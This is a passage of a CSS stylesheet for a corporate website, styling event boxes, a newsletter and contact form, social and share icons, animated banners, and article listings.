    position: absolute;
    top: -23px;
    font-size: 15px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    padding: 11px 30px 13px 30px;
    z-index: 1;
    background-color: #fff;
    border-radius: 4px;
    text-transform: capitalize;
}
.fpart__event__con p {
    font-size: 16px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    margin-bottom: 50px;
}
@media (max-width: 1099px) {
    .fpart__event__con p {
        font-size: 14px;
        margin-bottom: 20px;
    }
}
.fpart__event a {
    border-radius: 4px;
    background-color: #ee403d;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    padding: 17px 24px 15px 24px;
}
.fpart__event a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.fpart__event a:hover {
    background-color: #0d223f;
}
.fpart__event a:hover svg {
    transform: translateX(5px);
}
.fpart__newsletter {
    position: relative;
    width: 100%;
    height: auto;
    min-height: 299px;
    max-height: 299px;
    background-color: #f4f7f9;
    padding: 60px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
@media (max-width: 1349px) {
    .fpart__newsletter {
        padding: 60px 30px;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter {
        height: auto;
        min-height: inherit;
        max-height: inherit;
    }
}
.fpart__newsletter .labeltitle {
    margin-bottom: 28px;
}
.fpart__newsletter p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
}
@media (max-width: 767px) {
    .fpart__newsletter p {
        max-width: 300px;
    }
}
.fpart__newsletter .gform_wrapper {
    width: 100%;
}
.fpart__newsletter form {
    margin-top: 40px;
    position: relative;
    width: 100%;
    display: flex;
}
@media (max-width: 1099px) {
    .fpart__newsletter form {
        margin-top: 20px;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter form {
        margin-top: 30px;
        flex-direction: column;
        align-items: center;
    }
}
.fpart__newsletter form label {
    display: none;
}
.fpart__newsletter .gform_body {
    width: -webkit-fill-available;
    width: fill-available;
    width: -moz-available;
}
.fpart__newsletter .gform_body input {
    width: 100%;
    background: #fff;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    padding: 15px 20px;
    font-size: 14px;
    color: #505d68;
    border: none;
}
@media (max-width: 767px) {
    .fpart__newsletter .gform_body input {
        text-align: center;
    }
}
.fpart__newsletter .gform_body input::-moz-placeholder {
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.fpart__newsletter .gform_body input:-ms-input-placeholder {
    -ms-transition: 0.2s;
    transition: 0.2s;
}
.fpart__newsletter .gform_body input::placeholder {
    transition: 0.2s;
}
.fpart__newsletter .gform_body input:active::-moz-placeholder, .fpart__newsletter .gform_body input:focus::-moz-placeholder {
    opacity: 0;
}
.fpart__newsletter .gform_body input:active:-ms-input-placeholder, .fpart__newsletter .gform_body input:focus:-ms-input-placeholder {
    opacity: 0;
}
.fpart__newsletter .gform_body input:active::placeholder, .fpart__newsletter .gform_body input:focus::placeholder {
    opacity: 0;
}
.fpart__newsletter .validation_error {
    position: absolute;
    left: 0;
    bottom: -35px;
    font-size: 12px;
    text-align: center;
    margin: 0 auto;
    right: 0;
    color: #ee403d;
}
.fpart__newsletter .validation_message_1_1 {
    display: none;
}
.fpart__newsletter .gform_footer {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
@media (max-width: 1349px) {
    .fpart__newsletter .gform_footer {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter .gform_footer {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
    }
}
.fpart__newsletter .gform_footer input {
    width: 100%;
    height: 100%;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    background: #ee403d;
    border: none;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    text-align: center;
    padding: 0 10px;
    color: #ffffff;
    transition: 0.34s;
}
@media (max-width: 1299px) {
    .fpart__newsletter .gform_footer input {
        font-size: 12px;
    }
}
@media (max-width: 767px) {
    .fpart__newsletter .gform_footer input {
        margin-top: 30px;
        padding: 12px 24px 10px 24px;
        border-radius: 4px;
        max-height: 39px;
    }
}
.fpart__newsletter .gform_footer input:hover {
    background-color: #0d223f;
}
.fpart__social {
    position: relative;
    width: 100%;
    height: auto;
    min-height: 299px;
    max-height: 299px;
    background-color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 60px;
}
@media (max-width: 767px) {
    .fpart__social {
        padding: 60px 30px;
        height: auto;
        min-height: inherit;
        max-height: inherit;
    }
}
.fpart__social ul {
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: 100%;
}
.fpart__social li:hover span {
    color: #ee403d;
}
.fpart__social li:hover svg {
    transform: scale(1.1, 1.1);
}
.fpart__social li:hover svg * {
    fill: #0d223f;
}
.fpart__social li span {
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2.33;
    letter-spacing: normal;
    text-align: center;
    color: #0d223f;
    transition: 0.34s;
}
.fpart__social li svg {
    width: 32px;
    height: 32px;
    min-width: 32px;
    min-height: 32px;
    max-width: 32px;
    max-height: 32px;
    margin: 0 auto 10px auto;
    transition: 0.34s;
}
.fpart__social li svg * {
    transition: 0.34s;
}
.fpart__social .labeltitle {
    margin-bottom: 70px;
}

.aboutparts {
    position: relative;
    display: flex;
    align-items: stretch;
    height: auto;
}
@media (max-width: 1024px) {
    .aboutparts {
        flex-direction: column;
    }
}
.aboutparts__news {
    position: relative;
    width: 50%;
    padding: 90px 80px 40px 80px;
    border-right: 1px solid #c2d1d9;
}
@media (max-width: 1024px) {
    .aboutparts__news {
        display: none;
    }
}
@media (max-width: 1249px) {
    .aboutparts .quotepart {
        width: 50%;
        height: auto;
    }
    .aboutparts .quotepart .quote {
        height: 100%;
    }
}
@media (max-width: 1024px) {
    .aboutparts .quotepart {
        width: 100%;
    }
    .aboutparts .quotepart .quote {
        height: 400px !important;
    }
}

.banner {
    position: relative;
    height: 100%;
    min-height: 960px;
    max-height: 960px;
}
@media (max-width: 1024px) {
    .banner {
        min-height: 490px;
        max-height: 490px;
        display: none;
    }
}
@media (max-width: 767px) {
    .banner {
        display: none;
    }
}
.banner:before {
    content: "";
    background-image: linear-gradient(to bottom, rgba(13, 34, 63, 0), #0d223f);
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 543px;
    z-index: 1;
}
@media (max-width: 1024px) {
    .banner:before {
        height: 100%;
    }
}
.banner img {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    z-index: 0;
}
.banner h2 {
    position: absolute;
    left: 70px;
    bottom: 65px;
    z-index: 1;
    font-size: 71px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
}
@media (max-width: 1199px) {
    .banner h2 {
        font-size: 50px;
    }
}
.banner .line {
    width: 100%;
    height: 100%;
    pointer-events: none;
    content: "";
}
@media (max-width: 1024px) {
    .banner .line {
        display: none;
    }
}
.banner .line:before {
    content: "";
    width: 10px;
    height: 0%;
    background-color: #ee403d;
    position: absolute;
    left: 75px;
    bottom: 175px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 1s;
}
.banner .line:after {
    content: "";
    width: 0%;
    height: 10px;
    background-color: #ee403d;
    position: absolute;
    left: 75px;
    top: 80px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 1.4s;
}
.banner .lineright {
    width: 100%;
    height: 100%;
    pointer-events: none;
    content: "";
}
@media (max-width: 1024px) {
    .banner .lineright {
        display: none;
    }
}
.banner .lineright:before {
    content: "";
    width: 10px;
    height: 0%;
    background-color: #ee403d;
    position: absolute;
    right: 75px;
    top: 80px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 1.8s;
}
@media (max-width: 1499px) {
    .banner .lineright:before {
        right: 65px;
    }
}
.banner .lineright:after {
    content: "";
    width: 0%;
    height: 10px;
    background-color: #ee403d;
    position: absolute;
    right: 75px;
    bottom: 88px;
    z-index: 2;
    transition: 0.4s;
    transition-delay: 2.2s;
}
@media (max-width: 1499px) {
    .banner .lineright:after {
        right: 65px;
    }
}
.banner.inview .line:before {
    height: 73%;
}
.banner.inview .line:after {
    width: 89.9%;
}
@media (max-width: 1399px) {
    .banner.inview .line:after {
        width: calc( 100% - 140px );
    }
}
.banner.inview .lineright:before {
    height: 82%;
}
.banner.inview .lineright:after {
    width: 30%;
}
@media (max-width: 1499px) {
    .banner.inview .lineright:after {
        width: 10%;
    }
}

.servicedesign {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 649px) {
    .servicedesign {
        flex-direction: column !important;
    }
}
.servicedesign__con {
    width: 49%;
}
@media (max-width: 1249px) {
    .servicedesign__con {
        width: 52%;
    }
}
@media (max-width: 649px) {
    .servicedesign__con {
        width: 100%;
    }
}
.servicedesign__con h2 {
    font-size: 24px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.17;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 20px;
    transition: 0.34s;
}
@media (max-width: 1024px) {
    .servicedesign__con h2 {
        font-size: 23px;
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .servicedesign__con h2 {
        font-size: 20px;
    }
}
.servicedesign__con h2:hover {
    color: #ee403d;
}
.servicedesign__con p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 22px;
}
@media (max-width: 1024px) {
    .servicedesign__con p {
        font-size: 16px;
        margin-bottom: 15px;
    }
}
.servicedesign__con a {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
}
.servicedesign__con a svg {
    margin-left: 15px;
    transition: 0.34s;
}
.servicedesign__con a svg * {
    stroke: #0d223f;
}
.servicedesign__con a:hover {
    color: #0d223f;
}
.servicedesign__con a:hover svg {
    transform: translateX(5px);
}
.servicedesign__featured {
    width: 37%;
}
@media (max-width: 1449px) {
    .servicedesign__featured {
        width: 42%;
    }
}
@media (max-width: 1249px) {
    .servicedesign__featured {
        width: 37%;
    }
}
@media (max-width: 649px) {
    .servicedesign__featured {
        width: 100%;
        margin-bottom: 30px;
    }
}
.servicedesign__featured img {
    width: 100%;
    height: auto;
}

.serviceform {
    position: relative;
    width: 68.3%;
    padding: 120px 150px 175px 30px;
    margin: 0 0 0 auto;
}
@media (max-width: 1199px) {
    .serviceform {
        padding: 80px;
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .serviceform {
        padding: 80px 45px 80px 80px !important;
        width: 100%;
    }
}
@media (max-width: 767px) {
    .serviceform {
        padding: 50px 18px 50px 18px !important;
    }
}
.serviceform h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 30px;
}
@media (max-width: 1199px) {
    .serviceform h2 {
        font-size: 30px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .serviceform h2 {
        font-size: 24px;
        margin-bottom: 15px;
        line-height: 1.1;
    }
}
.serviceform p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 767px) {
    .serviceform p {
        font-size: 15px;
    }
}
.serviceform form {
    position: relative;
    margin-top: 90px;
}
@media (max-width: 1199px) {
    .serviceform form {
        margin-top: 50px;
    }
}
@media (max-width: 767px) {
    .serviceform form {
        margin-top: 25px;
    }
}
.serviceform form label {
    display: none;
}
.serviceform form .gfield_consent_label {
    display: block;
}
.serviceform form ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}
.serviceform form li {
    position: relative;
    width: 42.7%;
    margin-bottom: 44px;
}
@media (max-width: 1199px) {
    .serviceform form li {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .serviceform form li {
        width: 100% !important;
        margin-bottom: 20px;
    }
}
.serviceform form li:nth-child(5) {
    width: 100%;
}
.serviceform form li:nth-child(5):after {
    content: none !important;
    display: none !important;
}
.serviceform form li input {
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .serviceform form li input {
        font-size: 15px;
    }
}
.serviceform form li input::-moz-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.serviceform form li input:-ms-input-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -ms-transition: 0.2s;
    transition: 0.2s;
}
.serviceform form li input::placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    transition: 0.2s;
}
@media (max-width: 767px) {
    .serviceform form li input::-moz-placeholder {
        font-size: 15px;
    }
    .serviceform form li input:-ms-input-placeholder {
        font-size: 15px;
    }
    .serviceform form li input::placeholder {
        font-size: 15px;
    }
}
.serviceform form li input:focus, .serviceform form li input:active {
    border-color: #333e63;
}
.serviceform form li textarea {
    width: 100%;
    height: 240px;
    padding: 19px 26px 18px 26px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .serviceform form li textarea {
        font-size: 15px;
    }
}
.serviceform form li textarea::-moz-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.serviceform form li textarea:-ms-input-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.serviceform form li textarea::placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.serviceform form li textarea:focus, .serviceform form li textarea:active {
    border-color: #333e63;
}
.serviceform form li.gfield_contains_required {
    position: relative;
}
.serviceform form li.gfield_contains_required:after {
    content: "!";
    border: 1px solid #a8b8ce;
    padding: 3px 7.5px 2px 7.5px;
    line-height: 1;
    font-size: 14px;
    background-color: #fff;
    color: #a8b8ce;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    height: 14px;
    margin: auto 0;
}
.serviceform form li:last-child {
    width: 70%;
    margin-top: 11px;
}
.serviceform form li:last-child:after {
    content: none;
    display: none;
}
@media (max-width: 1249px) {
    .serviceform form li:last-child {
        width: 60%;
    }
}
@media (max-width: 899px) {
    .serviceform form li:last-child {
        width: 100%;
        margin-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .serviceform form li:last-child {
        margin-bottom: 20px;
    }
}
.serviceform form li:last-child .ginput_container_consent {
    width: 100%;
    display: flex;
    align-items: flex-start;
}
.serviceform form li:last-child .ginput_container_consent:after {
    display: none;
    content: none;
}
.serviceform form li:last-child .ginput_container_consent input {
    width: 17px;
    height: 17px;
    min-width: 17px;
    max-width: 17px;
    min-height: 17px;
    max-height: 17px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background: #fff;
    padding: 0;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    cursor: pointer;
    position: relative;
}
.serviceform form li:last-child .ginput_container_consent input:checked:after {
    content: "\AC";
    color: #0d223f;
    position: absolute;
    left: 0;
    right: -5px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: rotate(120deg);
}
.serviceform form li:last-child .ginput_container_consent label {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    margin-left: 18px;
    margin-top: -1px;
}
.serviceform form li:last-child .ginput_container_consent label a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #ee403d;
}
.serviceform form button {
    position: absolute;
    right: 0;
    bottom: 40px;
    padding: 17px 24px 15px 24px;
    border-radius: 4px;
    background-color: #ee403d;
    border: none;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 190px;
    text-transform: uppercase;
}
@media (max-width: 1249px) {
    .serviceform form button {
        bottom: 45px;
    }
}
@media (max-width: 1024px) {
    .serviceform form button {
        bottom: 35px;
    }
}
@media (max-width: 899px) {
    .serviceform form button {
        position: relative;
        top: 0;
        right: auto;
        width: 100%;
        justify-content: center;
        align-items: center;
        text-align: center;
    }
}
@media (max-width: 249px) {
    .serviceform form button {
        min-width: auto;
    }
}
.serviceform form button svg {
    margin-left: 30px;
    transition: 0.34s;
}
.serviceform form button:hover {
    background-color: #0d223f;
}
.serviceform form button:hover svg {
    transform: translateX(5px);
}

.share {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    border-radius: 5px;
    border: 2px solid #0d223f;
    justify-content: space-between;
    margin-top: 90px;
    padding: 24px 35px;
}
@media (max-width: 1024px) {
    .share {
        margin-top: 50px;
    }
}
@media (max-width: 767px) {
    .share {
        margin-top: 30px;
        align-items: center;
        padding: 17px 15px;
        flex-direction: column;
    }
}
.share h3 {
    font-family: "Eina04 Bold", arial !important;
    font-size: 25px !important;
    font-weight: bold !important;
    font-stretch: normal;
    font-style: normal;
    line-height: normal !important;
    letter-spacing: normal !important;
    color: #0d223f !important;
    margin-bottom: -3px !important;
    margin-top: 0 !important;
}
@media (max-width: 1024px) {
    .share h3 {
        font-size: 20px !important;
    }
}
@media (max-width: 767px) {
    .share h3 {
        margin-bottom: 15px !important;
        font-size: 18px !important;
        text-align: center;
    }
}
.share .jaotama__title, .share .jaotama__label {
    display: none;
}
.share .jaotama__list {
    padding: 0;
    margin: 0;
    display: flex;
    align-items: center;
}
.share .jaotama__list li {
    margin-bottom: 0 !important;
}
.share .jaotama__list li:not(:last-child) {
    margin-right: 25px;
}
.share .jaotama__list li:before {
    content: none;
    display: none;
}
.share .jaotama__list li svg {
    min-width: 32px;
    min-height: 32px;
    max-width: 32px;
    max-height: 32px;
    width: 32px;
    height: 32px;
    transition: 0.34s;
}
.share .jaotama__list li svg * {
    transition: 0.34s;
    fill: #0d223f;
}
.share .jaotama__list li a:hover svg {
    transform: scale(1.1, 1.1);
}
.share .jaotama__list li a:hover svg * {
    fill: #ee403d;
}

.ndf form input::-moz-placeholder {
    opacity: 0;
    -moz-transition: 0;
    transition: 0;
}

.ndf form input:-ms-input-placeholder {
    opacity: 0;
    -ms-transition: 0;
    transition: 0;
}

.ndf form input::placeholder {
    opacity: 0;
    transition: 0;
}
.ndf form .gfield_required {
    display: none;
}
.ndf form .gfield_label {
    transform: translateY(20px);
    display: block;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #93a2b8;
    transition: 0.2s;
    padding: 0 10px;
    position: absolute;
    left: 16px;
    pointer-events: none;
}
@media (max-width: 767px) {
    .ndf form .gfield_label {
        font-size: 15px;
    }
}
.ndf form li.consent .gfield_label {
    display: none;
}
.ndf form li.active .gfield_label {
    transform: translateY(-11px);
    background: #fff;
    font-size: 14px;
}
.ndf .gform_validation_error li .gfield_label {
    transform: translateY(-11px);
    background: #fff;
    font-size: 14px;
}

.hero-posts {
    position: relative;
    display: flex;
    align-items: flex-start;
    flex-direction: row;
    padding: 80px 60px !important;
}
@media (max-width: 1449px) {
    .hero-posts {
        padding: 50px 60px 50px 60px !important;
    }
}
@media (max-width: 767px) {
    .hero-posts {
        padding: 40px 20px !important;
    }
}
.hero-posts p {
    margin-bottom: 50px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #c0c8e0;
}
@media (max-width: 1449px) {
    .hero-posts p {
        margin-bottom: 30px;
    }
}
.hero-posts p:nth-of-type(n + 3) {
    display: none;
}
@media (max-width: 1199px) {
    .hero-posts p {
        font-size: 20px;
    }
}
@media (max-width: 1024px) {
    .hero-posts p {
        font-size: 18px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .hero-posts p {
        display: none;
        font-size: 15px;
        margin-bottom: 20px;
    }
}
.hero-posts p a {
    color: #ee403d;
    font-size: 24px !important;
    line-height: 1.46;
    letter-spacing: normal;
    text-align: left;
}
.hero-posts ul,
.hero-posts ol,
.hero-posts h2,
.hero-posts h3,
.hero-posts h4,
.hero-posts h5,
.hero-posts h6 {
    display: none;
}
.hero-posts .hero__wrapper a {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
}
@media (max-width: 767px) {
    .hero-posts .hero__wrapper a {
        font-size: 12px;
    }
}
.hero-posts .hero__wrapper a:hover {
    color: #fff;
}
.hero-posts .hero__info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: auto;
    max-width: 25%;
}
@media (max-width: 1149px) {
    .hero-posts .hero__info {
        max-width: 18%;
    }
}
@media (max-width: 1024px) {
    .hero-posts .hero__info {
        display: none;
    }
}
.hero-posts .hero__info .author {
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #c0c8e0;
    font-size: 16px;
    margin-bottom: 5px;
    padding-top: 6px;
}
.hero-posts .hero__info .author span {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    margin-left: 4px;
    text-transform: capitalize;
}
.hero-posts .hero__info .author:hover {
    color: #ee403d;
}
.hero-posts .hero__info .date {
    font-size: 15px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    text-transform: capitalize;
    margin-bottom: 30px;
}
.hero-posts .hero__info ul {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.hero-posts .hero__info li {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: center;
}
.hero-posts .hero__info li:not(:last-child) {
    margin-bottom: 10px;
}
.hero-posts .hero__info li:before {
    content: "#";
    display: block;
    color: #c0c8e0;
    transition: 0.34s;
}
.hero-posts .hero__info li a {
    font-size: 16px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    color: #c0c8e0;
}
@media (max-width: 1149px) {
    .hero-posts .hero__info li a {
        font-size: 15px;
    }
}
.hero-posts .hero__info li:hover:before {
    color: #ee403d;
}
.hero-posts .hero__info li:hover a {
    color: #ee403d;
}
.hero-posts h1 a {
    display: flex !important;
    font-size: 36px !important;
    line-height: 1.3 !important;
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
    font-stretch: normal !important;
    font-style: normal !important;
    letter-spacing: normal !important;
    color: #fff !important;
    width: 100% !important;
    margin-bottom: 20px !important;
    text-align: left !important;
    text-transform: inherit !important;
    max-width: 850px;
}
@media (max-width: 1449px) {
    .hero-posts h1 a {
        font-size: 30px !important;
    }
}
@media (max-width: 1199px) {
    .hero-posts h1 a {
        font-size: 28px !important;
    }
}
@media (max-width: 1024px) {
    .hero-posts h1 a {
        font-size: 26px !important;
    }
}
@media (max-width: 767px) {
    .hero-posts h1 a {
        display: flex;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        color: #fff !important;
        font-size: 22px !important;
    }
}

.article {
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .article {
        flex-direction: column-reverse;
    }
}
.article:not(:last-child) {
    margin-bottom: 85px;
}
@media (max-width: 767px) {
    .article:not(:last-child) {
        margin-bottom: 50px;
    }
}
.article__featured {
    position: relative;
    width: 20%;
    content: "";
}
@media (max-width: 1279px) {
    .article__featured {
        width: 17%;
    }
}
@media (max-width: 1199px) {
    .article__featured {
        width: 23%;
    }
}
@media (max-width: 767px) {
    .article__featured {
        width: 100%;
    }
}
.article__featured img {
    width: 100%;
    height: 195px;
    -o-object-fit: cover;
       object-fit: cover;
}
@media (max-width: 1299px) {
    .article__featured img {
        height: 145px;
    }
}
@media (max-width: 1024px) {
    .article__featured img {
        height: 180px;
    }
}
@media (max-width: 767px) {
    .article__featured img {
        height: auto;
        margin-bottom: 20px;
    }
}
.article__con {
    width: 71%;
}
@media (max-width: 1279px) {
    .article__con {
        width: 77%;
    }
}
@media (max-width: 1199px) {
    .article__con {
        width: 70%;
    }
}
@media (max-width: 1024px) {
    .article__con {
        width: 70%;
    }
}
@media (max-width: 767px) {
    .article__con {
        width: 100%;
    }
}
.article font img {
    display: none;
}
.article h3 {
    font-size: 28px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.18;
    letter-spacing: normal;
    color: #0d223f;
    font-family: "Eina04 Bold", arial;
    margin-bottom: 20px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .article h3 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .article h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .article h3 {
        font-size: 18px;
        margin-bottom: 15px;
    }
}
.article h3:hover {
    color: #ee403d;
}
.article__header {
    display: flex;
    align-items: center;
    margin-bottom: 16px;
}
@media (max-width: 1024px) {
    .article__header {
        display: none;
    }
}
.article__header ul {
    position: relative;
    display: flex;
    align-items: center;
    margin-left: 30px;
}
.article__header ul:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1024px) {
    .article__header ul {
        display: none;
    }
}
.article__header li {
    position: relative;
    line-height: 0.9;
}
.article__header li:not(:last-child) {
    margin-right: 10px;
}
.article__header li:nth-child(n+4) {
    display: none;
}
@media (max-width: 1199px) {
    .article__header li:nth-child(n+3) {
        display: none;
    }
}
.article__header li a {
    position: relative;
    font-size: 10px;
    font-family: "Eina04", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.9;
    letter-spacing: normal;
    color: #ee403d;
}
.article__header li a:before {
    content: "#";
    transition: 0.34s;
    color: #ee403d;
}
.article__header li a:hover {
    color: #333e63;
}
.article__header li a:hover:before {
    color: #333e63;
}
.article h4 {
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2;
    letter-spacing: normal;
}
.article h4 span {
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 2;
    letter-spacing: normal;
}
@media (max-width: 1024px) {
    .article h4 {
        display: none;
    }
}
.article h4 .date {
    text-transform: capitalize;
    color: #7f87a0;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.article h4 .author {
    position: relative;
    color: #ee403d;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    margin-left: 30px;
}
.article h4 .author:before {
    content: "";
    width: 12px;
    height: 1px;
    background-color: #7f87a0;
    position: absolute;
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.article h4 .author:hover {
    color: #0d223f;
}
.article p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 35px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
@media (max-width: 1199px) {
    .article p {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .article p {
        font-size: 15px;
        margin-bottom: 20px;
    }
}
.article p:empty {
    display: none;
}
.article p:nth-of-type(n + 3) {
    display: none;
}
.article p a {
    color: #ee403d;
}
.article ul,
.article ol {
    display: none;
}
.article .btn {
    font-size: 14px;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
@media (max-width: 767px) {
    .article .btn {
        font-size: 12px;
    }
}
.article .btn svg * {
    stroke: #0d223f;
}
.article .btn:hover {
    color: #0d223f;
}
.article ul {
    display: none;
}

.dsc {
    position: relative;
    width: 100%;
    padding: 120px 80px;
}
@media (max-width: 1440px) {
    .dsc {
        padding: 60px 80px 80px 80px !important;
    }
}
@media (max-width: 1024px) {
    .dsc {
